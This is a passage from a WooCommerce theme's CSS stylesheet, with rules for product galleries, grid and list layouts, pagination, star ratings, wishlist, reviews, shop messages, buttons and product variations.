        border-bottom: 0;
        padding-left: 0px;
        color: #111;
        width: 25%;
        /*font-family: 'Roboto Condensed'; */
        text-transform: uppercase;
    }

    .woocommerce .container table.shop_attributes p {
        margin-bottom: 0px;
    }

    .woocommerce .container table.shop_attributes th, 
    .woocommerce .container table.shop_attributes td,
    .content-area table.shop_attributes th,
    .content-area table.shop_attributes td {
        padding: 12px 0px;
        border-top: 1px dotted #e2e2e2;
        border-bottom: none;
    }

    .content-area table.shop_attributes tr:nth-child(even) {
        background: #fff;
    }

    .woocommerce .container table.shop_attributes td {
        color: #000;
        font-style: normal;
        border-bottom: 0;
    }

/* Product Slider */

.single-product .thumbnails img {
    margin-top: 10px;
    margin-right: 10px;
}

.cg-product-gallery-img img {
    width: 100% !important;
}

.product-gallery-slider .sliderNav.small a {
    background: none !important;
    box-shadow: none;
    width: 15% !important; 
}

.product-gallery-slider .sliderNav.small a.nextSlide span {
    left: 15px;
    border: 0;
    line-height: 28px; 
}

.product-gallery-slider .sliderNav.small a.prevSlide span {
    right: 15px;
    border: 0;
    line-height: 28px; 
}

.product-thumbnails .sliderNav.small a {
    bottom: 10px;
    background: none !important;
    box-shadow: none; 
}

.product-thumbnails .sliderNav.small a.disabled.nextSlide {
    left: -50px; 
}

.product-thumbnails .sliderNav.small a.disabled.prevSlide {
    right: -50px; 
}

.product-thumbnails .sliderNav.small a span {
    top: 40%;
    border: 0;
    line-height: 28px; 
}

.product-thumbnails {
    width: 100%;
    overflow: hidden;
    margin-bottom: 0;
    white-space: nowrap; 
}

.content-area .product-thumbnails {
    margin-top: 20px;
}

.product-thumbnails .thumb {
    width: 70px !important;
    height: 90px !important;
    overflow: hidden;
    border: 1px solid #eeeeee;
    -webkit-transition: opacity 200ms ease-out;
    -moz-transition: opacity 200ms ease-out;
    transition: opacity 200ms ease-out;
    margin: 0 10px 0 0;
    display: inline-block;
    opacity: 0.5; 
}

.product-thumbnails .thumb img {
    display: block;
    width: 100%;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out; 
}

.product-thumbnails .thumb:hover img, 
.product-thumbnails .thumb.selected img {
    margin-top: -10px; 
}

.product-thumbnails .thumb:hover, 
.product-thumbnails .thumb.selected {
    opacity: 1;
    border-color: #ccc; 
}


/*-------------------------------------------------------------------------*/
/*  16.  Grid/Listings Switch
/*-------------------------------------------------------------------------*/

.woocommerce-ordering .bootstrap-select.btn-group.orderby {
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
}

.view-switcher {
    float: left;
    margin-right: 15px;
    padding: 5px 0 5px 0;
}

.view-switcher label {
    display: none;
}

.toggleList, .toggleGrid {
    color: #6D6262;
    cursor: pointer;
    float: left;
    margin-right: 10px;
    font-size: 10px;
    margin-top:3px;
    transition: all 200ms ease-out;
}

.toggleGrid {
    width: 19px;
    height: 19px;
    background: url(../images/icons/list-grid.png);
    display: block;
}

.toggleList {
  width: 23px;
  height: 19px;
  background: url(../images/icons/list-switch.png);
  display: block;
}

.toggleList:hover, 
.toggleGrid:hover, 
.toggle-active {
    background-position: 0px -19px;
}

.toggleList i, 
.toggleGrid i {
  display: none;
}

/* -- Grid Layout --
   ================================================== */

.cg-product-excerpt {
    display: none;
}

.grid-layout .product {
    margin-bottom: 45px;
    position: relative;
}

.grid-layout .cg-product-wrap {
    text-align: center;
}

.products.grid-layout .star-rating {
    margin: 2px auto 4px auto !important;
}


/* -- List Layout --
   ================================================== */

.grid-layout.list-layout .product {
    margin-bottom: 30px;
}

.products.list-layout {
    padding: 0px 0px;
}

.list-layout .product {
    position: relative;
}

.woocommerce-page .list-layout .product {   
    padding-bottom: 30px;
    padding-left: 15px;   
}

.woocommerce-page .list-layout .cg-product-wrap {
    width: 100%;
    border-bottom: 1px solid #eee;
    padding-top: 20px;
    padding-bottom: 30px;
    margin-bottom: 12px;
    padding-left: 0px;
    margin-left: 15px;
}

.list-layout .cg-product-cta {
    text-align: left;
    float: right;
    width: 72%;
    margin-top: 5px;
}

.woocommerce-page .list-layout .product:last-child {
    border: none;
}

.woocommerce-page .list-layout .product span.onsale {
    margin-left: -32px !important;
    margin-top: 20px;
}

.woocommerce-page .list-layout .cg-product-meta-wrap {
    float: right;
    width: 72%;
    margin-top: 0px;
}

body.archive .list-layout .cg-product-img, 
body.single .list-layout .cg-product-img {
    width: 23%;
    float: left;
}

body.single .upsells.list-layout h2 {
    margin-bottom: 0px;
}

.woocommerce-page .list-layout .cg-product-img {
    width: 100%;
}

.woocommerce-page .list-layout .cg-product-info .category {
    text-align: left;
    margin-top: 0px;
    margin-bottom: 0px;
}

.woocommerce-page .list-layout .cg-product-wrap .divider {
    display: none;
}

.woocommerce-page .list-layout .cg-product-info .name {
    text-align: inherit;
    clear: both;
    font-size: 1.6em;
    margin-left: 0;
    font-weight: 400;
    margin-top: 1px;
    margin-bottom: -2px;
}

.woocommerce-page .list-layout .star-rating {
    margin: 6px 0px 10px 0px !important;
}

.woocommerce-page .list-layout .cg-product-info .price {
    text-align: inherit;
    margin-top: 12px;
    margin-bottom:20px;
    font-size: 16px;
    margin: 10px 0px;
}

.woocommerce-page .list-layout .cg-product-info .price del span.amount {
    margin-left: 0px;
}

.woocommerce-page .list-layout li.product span.onsale {
    margin-left: -7px !important;
}

.woocommerce-page .list-layout .cg-product-excerpt {
    display: block;
    font-size: 15px;
    line-height: 1.6em;
}

.woocommerce-page .list-layout .cg-product-excerpt ul {
    padding: 0px 0px 0px 17px;
}

.woocommerce-page .list-layout .cg-product-excerpt ul li {
    list-style: disc;
}

.woocommerce-page .content-area .products.grid-layout .cg-product-excerpt {
    display: none;
}

.woocommerce-page .list-layout span.onsale {
    left: 15px;
}

/* -- Upsells --
   ================================================== */

.upsells {
    border-top: 2px solid #333;
    margin-top: 20px;
}

.upsells h4 {
    text-transform: uppercase;
    text-align: center;
    font-size: 12px;
    margin-bottom: 20px;
    color: #444;
    line-height: 1.4em;
    font-weight: 700;
    border-left: 1px solid #eee;
    border-top: 1px solid #eee; 
    padding-top: 15px;
}

.up-sell-grid {
    margin: 0;
    padding: 0;
    margin-left: -5px;
}

.up-sell-product {
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-bottom: 5px;
    padding-left: 5px;
}

.tooltiptext {
    display: none;
}


/*-------------------------------------------------------------------------*/
/*  17.  Category Images
/*-------------------------------------------------------------------------*/

.category-wrapper {
    position: relative;
    margin-bottom: 30px;
}

.category-wrapper .product-category-image-normal img {
    width: 100%;
}

.product-category-image {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    min-height: 400px;
    margin-bottom: 30px;
}

.product-cat-meta {
    margin: 5px 0 0px 0px;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 25px;
    left: 25px;
    width: 47%;
    padding: 35px;
}

.product-page-title {
    color: #fff;
    margin: 0 -30px;
    padding: 20px 30px;  
}

.category-wrapper .product-page-title h1 {
    padding: 0;
    margin: 0;
    font-size: 28px;
    color: #fff;
    font-weight: 400;
}

.product-page-title h1 {
    color: #fff !important;
    margin: 0;
    text-transform: uppercase;
    font-size: 22px !important;
    font-weight: inherit !important;
    line-height: inherit !important;
}

h1.entry-title {
    margin-top: 5px;
}

.product-category-description {
    clear: both;
    padding-top: 6px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
}

.category-wrapper .product-category-description {
    padding-bottom: 0px;
    padding-top: 5px;
}

.category-wrapper .product-category-description p {
    margin-bottom: 0px;
    line-height: 1.55em;
    color: #fff;
    font-size: 15px;
    margin-top: 10px;
}

.product-category-description p {
    font-size: 15px;
    opacity: 0.7;
}


/* Category within a Product Grid */

.cat-pic {
    position: relative;
    overflow: hidden !important;
    border: 1px solid #f2f2f2;    
    transition: all 0.5s ease;
}

.cat-pic .cat-title {
    position: absolute;
    bottom: 0%;
    width: 100%;
    background: rgba(255, 255, 255, 0.9);
    padding: 5px 0px;
    margin-top: -30px;
}

.cat-pic .cat-title h3 {
    font-size: 15px;
    padding: 0px 15px;
    margin: 0px;
    color: #222;
    font-weight: 400;
    text-transform: uppercase;
}

.cat-pic .cat-title h3 span {
    display: block;
    font-size: 12px;
    font-weight: normal;
    padding: 0px 0px 0px 0px;
    color: #999;
    text-transform: uppercase;
}

.content-area .cat-pic .cat-title h3 span {
    margin-top: -6px;
    font-weight: normal;
}

.page-template-page-full-width-php .content-area .cat-pic .cat-title h3 span {
    margin-top: -10px;
}

body.archive .cat-pic .cat-title h3 span {
    margin-top: -10px;
}

.cat-pic img {
    transition: all 0.3s ease;
    width: 100%;
}

.cat-pic:hover img {
    backface-visibility: hidden;
    transform: translateZ(0);
    -webkit-transform: scale(1.05); 
}


/*-------------------------------------------------------------------------*/
/*  18.  Shop Notices
/*-------------------------------------------------------------------------*/

.iosslider {
    position: relative;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    min-height: 40px;
}

.iosslider .slider {
    width: 100%;
    height: 100%;
}

.iosslider .slider .slide {
    float: left;
    width: 100%;
}

#shop-listing-notices {
    clear: both;
}

.shop-listing-notices-wrap {
    display: none;
    padding: 10px 0px;
    text-align: center;
}

.shop-listing-notices-wrap.green {
    background-color: #82b965;    
}

.shop-listing-notices-wrap.blue {
    background-color: #872349;    
}

.shop-listing-notices {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
}

.shop-listing-notices a {
    color: #fff;
    text-decoration: underline;
}

.shop-listing-notices a:hover {
    text-decoration: none;
    color: #fff;
}

.shop-listing-notices p {
    margin: 0px 10px;
    position: relative;
}

/*-------------------------------------------------------------------------*/
/*  19.  Pagination
/*-------------------------------------------------------------------------*/

.page-numbers {
    float: right;
    font-weight: 400;
    color: #777;
}

.woocommerce-pagination {
    float: right;
    margin-bottom: 15px;
}

.woocommerce-result-count {
    float: none;
    line-height: 34px;
    margin-bottom: 0px;
    font-size: 13px;
}

.page-numbers, 
.pagination {
    margin-bottom: 0px;
    padding-left: 0px;
}

.page-numbers li, 
.pagination li {
    list-style: none;
    display: inline-block;
    float: left;
    line-height: 21px;
    margin-right: 3px;
}

.page-numbers li span, 
.page-numbers li a, 
.pagination li span, 
.pagination li a {
    display: block;
    font-size: 13px;
    width: 34px;
    height: 34px;
    line-height: 34px !important;    
    text-align: center;
    border: 1px solid #ccc;    
    border-radius: 0px;
    position: relative;
    z-index: 2;
    color: #777;
}

.page-numbers li span, 
.page-numbers li a:hover, 
.pagination li span, 
.pagination li a:hover {
    text-decoration: none;
}

.page-numbers li a:hover {
    background-color: #DF440B;
    color: #fff;  
}

.page-numbers li span.dots, 
.pagination li span.dots {
    border: 1px solid #e2e2e2;
    padding: 2px 5px;
    border: none;
    line-height: 28px;
    color: #6f6f6f;
}

.page-numbers li span.icon-arrow-right, 
.page-numbers li span.icon-arrow-left {
    border: none;
    font-size: 20px;
    margin-top:2px;
}

.page-numbers li span.icon-arrow-left {
    margin-left: -2px;
}

.page-numbers li span.current {
    background-color: #DF440B;
    color: #fff;    
}

.page-numbers li span.current:hover {

}

.page-numbers li a.next:before, 
.page-numbers li a.prev:before {
    font-family: 'icomoon';    
}

.page-numbers li a.next:hover, 
.page-numbers li a.prev:hover {
    color: #fff !important;
}

.page-numbers li span:hover, 
.page-numbers li a:hover, 
.pagination li span:hover, 
.pagination li a:hover {
    border-radius: 0px;
    color: #fff !important;
}

/*-------------------------------------------------------------------------*/
/*  20.  Star Rating
/*-------------------------------------------------------------------------*/

p.stars span {
    background-image: url(../images/icons/star-off-retina.png);
    background-repeat: repeat-x;
    background-position: left 0;
    background-size: 16px 16px;
    float: left;
    height: 20px;
    position: relative;
    width: 80px;
}

    p.stars span a.star-1, 
    p.stars span a.star-1 {
        width: 16px;
        z-index: 10;
    }

    p.stars span a {
        float: left;
        height: 0;
        left: 0;
        overflow: hidden;
        padding-top: 15px;
        position: absolute;
        top: 0;
        width: 16px;
    }

    p.stars span a:hover, 
    p.stars span a:focus, 
    p.stars span a.active {
        background-image: url(../images/icons/star-on-hover.png);
        background-repeat: repeat-x;
        background-position: left 0;
        background-size: 16px 16px;
        
    }

    p.stars span a.star-1, 
    p.stars span a.star-1 {
        width: 16px;
        z-index: 10;
    }

    p.stars span a.star-2, 
    p.stars span a.star-2 {
        width: 32px;
        z-index: 9;
    }

    p.stars span a.star-3, 
    p.stars span a.star-3 {
        width: 48px;
        z-index: 8;
    }

    p.stars span a.star-4, 
    p.stars span a.star-4 {
        width: 64px;
        z-index: 7;
    }

    p.stars span a.star-5, 
    p.stars span a.star-5 {
        width: 80px;
        z-index: 6;
    }

.star-rating {
    display: inline-block;
    width: 80px;
    height: 20px;
    background-image: url(../images/icons/star-off-retina.png);
    background-repeat: repeat-x;
    background-position: center left;
    background-size: 16px 16px;
    position: relative;
    text-indent: -9999px;
}

.star-rating span {
    background-image: url(../images/icons/star-on-retina.png);
    background-repeat: repeat-x;
    background-position: center left;
    background-size: 16px 16px;
    display: block;
    height: 20px;
    font-size: 0;
    text-align: left;
}

.product_list_widget .star-rating {
    display: table;
    margin-bottom: 2px;
}

.summary .star-rating {
    display: none;
}

.summary .woocommerce-product-rating {
    margin: 5px 0px 7px 0px;
}

.container .summary .woocommerce-product-rating .star-rating{
    float: left;
    margin-top: 1px;
    display: block;
    margin-right: 10px;
}

section.slider .star-rating, 
.woocommerce .container .star-rating, 
.woocommerce-page .container .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
    margin: 0px 0;
    display: block;
    margin: 0px auto 5px auto;
}

.woocommerce .container .star-rating,
.woocommerce-page .container .star-rating {
    clear: both;
    margin: 0px;
}

.woocommerce .lightwrapper .container .star-rating,
.woocommerce-page .lightwrapper .container .star-rating,
.woocommerce .subfooter .container .star-rating,
.woocommerce-page .subfooter .container .star-rating {
    clear: none;
}

.woocommerce .container section.slider .star-rating {
    margin: 0px auto 5px auto;
}

section.slider .star-rating:before, 
.woocommerce .container .star-rating:before, 
.woocommerce-page .container .star-rating:before {
    content: "";
    color: #dfdbdf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

section.slider .star-rating span, 
.woocommerce .container .star-rating span, 
.woocommerce-page .container .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    color: #fba500;
    text-indent: -9999px;
}

section.slider .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .star-rating:before, 
.woocommerce-page .star-rating:before {
    content: "\73\73\73\73\73";
    color: #e0dadf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce .star-rating span, 
.woocommerce-page .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce .star-rating span:before, 
.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .products .star-rating, 
.woocommerce-page .products .star-rating {
    display: block;
    margin: -2px 0px 0.5em 0px;
    float: none;
}

#review_form #respond .comment-form-rating .stars {
    float: left;
    margin-left: 20px !important;
    margin-top: 3px !important;
    width: auto;
    clear: none;
}

#review_form #respond .comment-form-rating .stars a, 
#review_form #respond .comment-form-rating .stars a:hover {
    padding-bottom: 0px;
    border: none;
    background-size: 16px 16px;
}


/*-------------------------------------------------------------------------*/
/*  21.  Sale Tag
/*-------------------------------------------------------------------------*/

.woocommerce .container .product-images span.onsale:before, 
.woocommerce .single-product span.onsale:before {
  display: none;
}

.cg-prod-gallery-thumbs {
    margin: 10px 0px 30px 0px;
}

.product-nocols .product-images #sync1 {
    padding-left: 95px;
}

.product-nocols .product-images .images img {
    width: 100%;
}

.product-nocols .product-images .thumbnails {
    margin: 10px 0px 20px 0px;
}

.product-nocols .product-images .owl-prev {
    left: 95px;
}

.product-nocols .cg-prod-gallery-thumbs {
    position: absolute;
    top: 0px;
    left: 15px;
    overflow: hidden;
    overflow-y: visible;
}

.product-nocols .cg-prod-gallery-thumbs {
    width: 70px;
    margin: 0px;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper {
    width: 70px;
    left: 0px !important;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper,
.product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    width: 70px !important;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    margin-bottom: 11px;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper .cg-prod-gallery-thumb {
    width: 80px;
    padding-right: 20px;
}


/* -- Social Icons --
   ================================================== */

.social-icons {
    padding: 5px 0px 10px 0px;
    margin-bottom: 20px;
}

    .social-icons a, .content-area .social-icons a {
        font-size: 14px;
        width: 35px;
        height: 35px;
        line-height: 36px;
        text-align: center;
        display: inline-block;
        border: 1px solid #e2e2e2;
        color: #888;
        transition: all 300ms ease-out;
    }

    .social-icons a.facebook-icon:hover,
    .content-area .social-icons a.facebook-icon:hover {
        background: #3b589c;
        border-color: #3b589c;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.twitter-icon:hover,
    .content-area .social-icons a.twitter-icon:hover {
        background: #4397ff;
        border-color: #4397ff;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.pinterest-icon:hover,
    .content-area .social-icons a.pinterest-icon:hover {
        background: #c92424;
        border-color: #c92424;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.googleplus-icon:hover,
    .content-area .social-icons a.googleplus-icon:hover {
        background: #db4c32;
        border-color: #db4c32;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.twitter-icon,
    .content-area .social-icons a.twitter-icon {
        margin-right: -1px;
    }

    .social-icons a.email-icon {
        line-height: 32px;        
    }


/* -- Add to Cart --
   ================================================== */

.single_add_to_cart_button:focus {
    outline: none;
}

form.cart {
    margin-bottom: 10px;
}

.woocommerce .cart .quantity input.qty {
    border-left: medium none;
    border-right: medium none;
    border: 1px solid #e2e2e2;
    display: inline;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0 5px;
    font-size: 15px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    font-weight: 400;
    position: relative;
    position: absolute;
    top: 0px;
    left: 35px;
    z-index: 2;
}

.cart .quantity input:focus {
  opacity: 1;
}

.woocommerce .cart .quantity input.qty {
    -moz-appearance: textfield;
}

.tipr_container_top {
    visibility: visible;
}

/*-------------------------------------------------------------------------*/
/*  21.  Wishlist
/*-------------------------------------------------------------------------*/

.woocommerce-wishlist .blockUI {
    display: none !important;
}

.product-images .yith-wcwl-add-to-wishlist {
    display: none;
}

.yith-wcwl-share {
    margin-top: 30px;
}

body .yith-wcwl-share li, 
.entry-content .yith-wcwl-share li {
    margin-right: 0px;
}

.product-image .yith-wcwl-add-to-wishlist .add_to_wishlist a, 
.yith-wcwl-add-to-wishlist span.feedback {
    display: inline-block;
    float: right;
    font-weight: 400;
    text-transform: none;
    font-size: 12px;
    /* font-family: 'Roboto'; */
    margin-left: 20px;
    margin-top: 2px;
    color: #999;
}

.yith-wcwl-add-to-wishlist a {
    display: inline-block;
    float: left;
    color: #333 !important;
    font-weight: 400;
    font-size: 15px !important;
    line-height: inherit !important;
    /*font-family: 'Roboto Condensed';*/
}

.yith-wcwl-wishlistexistsbrowse span {
    display: none;
}

.yith-wcwl-add-to-wishlist {
    margin: 15px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-size: 16px;
    text-transform: uppercase;
}

.product-type-grouped .yith-wcwl-add-to-wishlist {
    margin-top: 10px;
}

.yith-wcwl-wishlistexistsbrowse .cg-icon-heart-2-1, 
.yith-wcwl-add-button .cg-icon-heart-2-1, 
.yith-wcwl-wishlistaddedbrowse .cg-icon-heart-2-1  { 
    float: left;
}

.yith-wcwl-wishlistexistsbrowse .cg-icon-heart-2-1:before, 
.yith-wcwl-add-button .cg-icon-heart-2-1:before, 
.yith-wcwl-wishlistaddedbrowse .cg-icon-heart-2-1:before {
    font-size: 22px;
    margin-right: 10px;
    position: relative;
    top: 2px;
}

.yith-wcwl-add-to-wishlist a:hover:before {
    border-radius: 0px;
}

#yith-wcwl-form h2 {
    display: none;
}

.content-area #yith-wcwl-form table.shop_table thead tr th {
    font-size: 15px;
    color: #111;
}

#yith-wcwl-form .yith-wcwl-share ul {
    margin: 18px 0px 10px 0px;
}

#yith-wcwl-form .yith-wcwl-share li:before {
    display: none;
}

.woocommerce-page .container #yith-wcwl-form a.button {
    margin: 0px;
    border-radius: 0px;
    border: none;
    color: #fff;
    font-weight: 700;
    width: auto;
    min-width: 120px;
    text-align: center;
    font-size: 12px;
}

.woocommerce-page .container #yith-wcwl-form a.button:hover {
    text-decoration: none;
}


#yith-wcwl-form .woocommerce-message {
    color: #444 !important;
}

/*-------------------------------------------------------------------------*/
/*  23.  Reviews / Comments
/*-------------------------------------------------------------------------*/

#reviews {
    overflow: hidden;
    margin-left: -15px;
}

.comment-author img,
#reviews #comments ol.commentlist li img.avatar, 
.woocommerce-page .container #reviews #comments ol.commentlist li img.avatar,  
.content-area #reviews #comments ol.commentlist li img.avatar {
    -webkit-border-radius: 40px;
    -moz-border-radius: 45px;
    border-radius: 40px;
    border: 0;
    padding: 0;
    width: 50px;
    margin-top: 6px;
    position: absolute;
    top: 20px;
    left: 0px;
}

.comment-author img{
  width: 32px;
  top: 3px;
}

.woocommerce .container #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page .container #reviews #comments ol.commentlist li .comment-text {
    margin: 0px;
    border: none;
    padding: 0.0em 0em 0;
}

#comments ol.comment-list {
    border-bottom: 1px solid #eee;
    margin-bottom: 50px;
}

.woocommerce .container #reviews #comments ol.commentlist li, 
.woocommerce-page .container #reviews #comments ol.commentlist li, 
.content-area #comments ol.commentlist li,
#comments ol.comment-list li {
    padding-left: 80px;
    position: relative;
    padding-top: 20px;
    margin-top: 0px;
    margin-bottom: 20px;
    border-top: 1px solid #eee;
}

.content-area #comments ol.commentlist li {
    margin-left: 20px;
}

.row #comments ol.comment-list {
    margin: 0px;
    padding: 0px;
    margin-bottom: 40px;
}

#comments ol.comment-list li {
    padding-left: 50px;
    font-size: 16px;
    margin-bottom: 0px;
    padding-top: 30px;
    width: 100%;
}

 #comments ol.comment-list li .reply {
    position: absolute;
    top: 35px;
    right: 0px;
    font-size: 13px;
    display: none;
 }

  #comments ol.comment-list .comment-body:hover .reply {
    display: block;
  }

   #comments ol.comment-list li:hover ul .reply {
    display: none;
  }

#comments ol.comment-list li .comment-metadata a {
    color: #888;
    border: none;
}

#comments ol.comment-list li .comment-metadata .edit-link {
    margin-left: 0px;
}

.comment-content ul li, 
.comment-content ol li {
    border: none !important;
    padding: 0px !important;
    margin-bottom: 5px !important;
}

.comment-content ol {
    margin-bottom: 30px !important;
}

.comment-content ol li {
    list-style: decimal;
}

#comments ol.comment-list article {
    padding-bottom: 0px;
}

#comments ol.comment-list li .edit-link a {
    padding-left: 5px;
    color: #333;
}

#comments ol.comment-list ul {
    padding: 0px;
    margin: 20px 0px;
}

#comments ol.comment-list ul li:before {
    width: 0px;
    height: 0px;
}

#comments ol.comment-list li .comment-metadata {
    font-size: 12px;
    padding: 3px 0px 6px 0px;
}

    .woocommerce .container #reviews #comments ol.commentlist li .comment-text p,
    .woocommerce-page .container #reviews #comments ol.commentlist li .comment-text p {
        margin: 0.4em 0 -0.2em 0em;
    }

#respond h3 {
    font-size: 18px;    
    text-transform: uppercase;
    margin-bottom: 20px;    
    line-height: 1.3em;
    font-weight: 400;
}

.content-area #respond h3 {
    margin-top: 0px;
}

.comment-form-rating label {
    float: left;
}

#respond input:focus {
    opacity: 1;
    border-color: #999;
}

#respond input#submit:hover {
    border-radius: 0px;
}

#respond textarea:focus {
    outline: none;
    background: #fff;
    border: 1px solid #999;
}

#respond p {
    clear: both;
}

#respond p.comment-form-rating {
    clear: none;
}

#respond p.comment-form-comment {
    padding-top: 7px;
}

#respond label {
    font-weight: 400;
} 

#respond input, 
#respond textarea {
    width: 100%;
    display: block;
    border: 1px solid #e2e2e2;
    margin-bottom: 20px;
}

#respond input#submit {
    width: auto;
    background: #fff !important;
    color: #111 !important;
    font-size: 15px !important;
    padding: 6px 22px;
}

.woocommerce .comment_container .star-rating, 
.woocommerce-page .commentcontainer .star-rating {
    float: none;
    margin: 0px;
    margin-top: -1px;
    margin-bottom: 0px;
}

.woocommerce #reviews #comments ol.commentlist, 
.woocommerce-page #reviews #comments ol.commentlist, 
#comments ol.comment-list {
    padding: 0px;
    padding-bottom: 5px;
    list-style: none;
    margin-top: 18px;
    margin-right: 3%;
}


/* -- Messages --
   ================================================== */

.cg-wc-messages {
    background-color: #82b965;    
}

.woocommerce-message, 
.woocommerce-info, 
.content-area ul.woocommerce-error, 
ul.woocommerce-error {
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    padding: 11px 120px 10px 23px;
    margin: 0;
    position: relative;
    line-height: 1.4em;
}

ul.woocommerce-error {
    padding: 11px 120px 10px 45px;
    margin: 0px -15px 25px -15px;
    background: #df0020;
}

ul.woocommerce-error li {
    list-style: none;
}

body.woocommerce-checkout .woocommerce-info {
    background: none;
    padding: 0px;
    color: #333;
    border-radius: 0px;
    margin-bottom: 10px;
}

body.woocommerce-checkout .woocommerce-info a {
    color: #DF440B;
    border-bottom: 1px dotted #ccc;
}

body.woocommerce-checkout .woocommerce-info a:hover {
    color: #111;
}

body.woocommerce-checkout .woocommerce-info:before {
    display: none;
}

body.single-product .woocommerce-message {
}

.content-area .woocommerce-info a {
    color: #fff;
    border-color: #fff;
    opacity: 0.8;
    margin-left: 2px;
}

.content-area .woocommerce-info a:hover {
    opacity: 1;
    color: #fff;
}

.content-area ul.woocommerce-error {
    background: #f5ded7;
    color: #992e11;
    margin: 20px 0px;
}

.content-area ul.woocommerce-error li {
    margin-left: 35px;
    margin-bottom: 0px;
}

.woocommerce-message a {
    position: absolute !important;
    top: -6px;
    right: 0px;
    color: #fff;
    border-color: #fff !important;
}

.woocommerce-message a:hover {
    opacity: 0.8;
}

.woocommerce-message:before, 
.woocommerce-info:before, 
.woocommerce-error:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    margin-right: 6px;
    font-size: 16px;
    position: absolute;
    left: 0px;
}

.content-area ul.woocommerce-error li:before {
    display: none;
}

.woocommerce-error:before {
    position: absolute;
    top: 12px;
    left: 10px;
    content: "\f071";
}


/* -- Buttons --
   ================================================== */

.woocommerce .button,
.woocommerce .container a.button, 
.woocommerce .container button.button, 
.woocommerce .container input.button, 
.woocommerce .container #respond input#submit, 
.woocommerce .container #content input.button, 
.woocommerce-page .container a.button, 
.woocommerce-page .container button.button, 
.woocommerce-page .container input.button, 
.woocommerce-page .container #respond input#submit, 
.woocommerce-page .container #content input.button,
.slider .cg-product-cta .button {
    font-size: 13px;
    margin-top: 10px;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    text-decoration: none;
    overflow: visible;
    padding: 8px 14px;
    text-decoration: none;  
    left: auto;   
    text-transform: uppercase;
    text-shadow: none;
    border: 1px solid #e2e2e2;
    white-space: nowrap;
    display: inline-block;
    box-shadow: none;    
    line-height: 16px !important;
}

.woocommerce .container div.product form.cart .button, 
.woocommerce .container #content div.product form.cart .button, 
.woocommerce-page .container div.product form.cart .button, 
.woocommerce-page .container #content div.product form.cart .button, 
.woocommerce-page .container p.cart a.button,
.content-area .woocommerce .summary .button {
    background: none;
    border-radius: 0px;
    border: none;
    height: 45px;
    width: auto;
    line-height: 45px !important;
    float: left;
    background: #DF440B; /* theme option */
    border: 0;
    color: #fff; /* theme option */
    text-shadow: none;
    font-size: 14px;
    padding: 0px 30px;    
    margin-top: 0px;
    margin-right: 20px;
    margin-left: 0px;
    margin-bottom: 0px;   
    clear: both;
    font-weight: 400;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.woocommerce .container .summary p.cart {
    margin-bottom: 5px;
}

.woocommerce .container .summary p.cart a.button {
    float: none;
    font-weight: 400 !important;
}

.single-product-details .button {
    color: #fff !important; /* theme option */
    font-size: 18px !important; /* theme option */
    text-transform: uppercase;
    margin-left: 10px;
    font-weight: 400 !important;
    height: 45px;
    padding: 0px 20px;
    margin-top: 0px !important;
    border: none !important;
}

.single-product-details .button:hover {
    opacity: 0.9;
}

.woocommerce input.button {
    font-weight: 400;
}

.content-area .woocommerce .return-to-shop .button:hover {
    border: none;
    color: #fff;
}

p.product.woocommerce a.button {
    margin-top: 0px;
    margin-left: 15px;
}

.content-area p.product.woocommerce a.button:hover {
    border: none;
    color: #fff;
}

.woocommerce-page .container input.button {
    width: 100%;
    font-size: 16px !important;
    margin-top: 10px;
    font-weight: 400 !important;
    padding: 14px 20px;
    background: #DF440B;
    color: #fff !important;
    border: none;
    border-radius: 0px !important;
}

.woocommerce-page .container form.checkout_coupon input.button {
    width: auto;
    font-size: 15px;
    padding: 8px 20px;
    margin-top: 0px;
    background: #ccc !important;
    color: #fff;
}


/* -- Product Variations --
   ================================================== */

.single_variation_wrap {
    margin-bottom: 12px;
}

.single_variation_wrap p.stock {
    color: green;
    margin: 10px 0px;
    clear: both;
}

.single_variation_wrap .price {
    font-size: 20px !important;
    margin-right: 13px;
    margin-bottom: 10px;
}

.single_variation_wrap .price del, 
.single_variation_wrap .price del span.amount {
    color: #888;
    font-weight: 400;
    font-size: 18px;
    margin-right: 2px;
}

.variations_button {
    clear: both;
}

.variations_form {
    border-top:1px dotted #ccc;
    padding-top: 15px; 
    padding-bottom: 0px;
    margin-bottom: 15px; 
    margin-top: 20px;
}

.single_variation_wrap .single_variation {
    margin: 12px 0px;
}

table.variations {
    margin-bottom: 20px;
    width: 100%;
}

table.variations td, 
.content-area table.variations tr td {
